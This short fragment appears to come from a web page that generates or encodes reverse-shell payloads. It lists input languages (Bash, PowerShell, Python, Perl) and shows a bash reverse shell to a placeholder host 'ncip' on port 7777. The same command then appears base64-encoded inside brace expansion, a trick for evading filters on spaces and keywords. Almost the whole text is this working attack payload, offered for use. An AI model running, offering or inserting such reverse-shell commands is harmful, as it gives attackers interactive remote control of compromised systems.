 aren't spaces within arguments.
Input type: Bash PowerShell Python Perl
bash -i >& /dev/tcp/ncip/7777 0>&1
bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC9uY2lwLzc3NzcgMD4mMQ==}|{base64,-d}|{bash,-
i}